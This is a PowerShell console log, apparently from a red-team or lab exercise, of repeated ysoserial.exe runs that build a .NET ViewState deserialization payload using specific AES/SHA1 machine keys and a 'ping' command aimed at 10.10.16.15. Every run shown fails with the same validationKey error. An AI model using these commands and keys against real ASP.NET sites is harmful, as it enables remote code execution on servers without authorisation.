 PS D:\redteam_attack\ysoserial\Release> .\ysoserial.exe -g WindowsIdentity -p ViewState --decryption="AES" --decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F
80D5E822F347183B43" --validation="SHA1" --validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD7
1A267BC16633468" --path="/portfolio" -c "ping -n 10 10.10.16.15"
未经处理的异常: System.Configuration.ConfigurationErrorsException: 属性“validationKey”的值无效。错误为: 该字符串必须至少为 1 个字符长。 ---> System.ArgumentException: 该
字符串必须至少为 1 个字符长。
   在 System.Configuration.StringValidator.Validate(Object value)
   在 System.Configuration.ConfigurationProperty.Validate(Object value)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.Configuration.ConfigurationProperty.Validate(Object value)
   在 System.Configuration.ConfigurationElement.SetPropertyValue(ConfigurationProperty prop, Object value, Boolean ignoreLocks)
   在 System.Web.Configuration.MachineKeySection.set_ValidationKey(String value)
   在 ysoserial.Plugins.ViewStatePlugin.Run(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Plugins\ViewStatePlugin.cs:行号 285
   在 ysoserial.Program.Main(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Program.cs:行号 169
PS D:\redteam_attack\ysoserial\Release> .\ysoserial.exe -g WindowsIdentity -p ViewState --validationalg="SHA1" --validationKey="VALID_KEY" --decryptionalg="AES" --decrypt
ionKey="VALID_KEY" -c "echo test"
未经处理的异常: System.Configuration.ConfigurationErrorsException: 属性“validationKey”的值无效。错误为: 该字符串必须至少为 1 个字符长。 ---> System.ArgumentException: 该
字符串必须至少为 1 个字符长。
   在 System.Configuration.StringValidator.Validate(Object value)
   在 System.Configuration.ConfigurationProperty.Validate(Object value)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.Configuration.ConfigurationProperty.Validate(Object value)
   在 System.Configuration.ConfigurationElement.SetPropertyValue(ConfigurationProperty prop, Object value, Boolean ignoreLocks)
   在 System.Web.Configuration.MachineKeySection.set_ValidationKey(String value)
   在 ysoserial.Plugins.ViewStatePlugin.Run(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Plugins\ViewStatePlugin.cs:行号 285
   在 ysoserial.Program.Main(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Program.cs:行号 169
PS D:\redteam_attack\ysoserial\Release>
PS D:\redteam_attack\ysoserial\Release> .\ysoserial.exe -p ViewState -g WindowsIdentity --decryptionalg="AES" --decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94
F6F80D5E822F347183B43" --validationalg="SHA1" --validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE7
91AAD71A267BC16633468" --path="/portfolio" -c "ping -n 10 10.10.16.15"
未经处理的异常: System.Configuration.ConfigurationErrorsException: 属性“validationKey”的值无效。错误为: 该字符串必须至少为 1 个字符长。 ---> System.ArgumentException: 该
字符串必须至少为 1 个字符长。
   在 System.Configuration.StringValidator.Validate(Object value)
   在 System.Configuration.ConfigurationProperty.Validate(Object value)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.Configuration.ConfigurationProperty.Validate(Object value)
   在 System.Configuration.ConfigurationElement.SetPropertyValue(ConfigurationProperty prop, Object value, Boolean ignoreLocks)
   在 System.Web.Configuration.MachineKeySection.set_ValidationKey(String value)
   在 ysoserial.Plugins.ViewStatePlugin.Run(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Plugins\ViewStatePlugin.cs:行号 285
   在 ysoserial.Program.Main(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Program.cs:行号 169
PS D:\redteam_attack\ysoserial\Release> .\ysoserial.exe -p ViewState -g WindowsIdentity --decryptionalg="AES" --decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94
F6F80D5E822F347183B43" --validationalg="SHA1" --validationKey= "5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE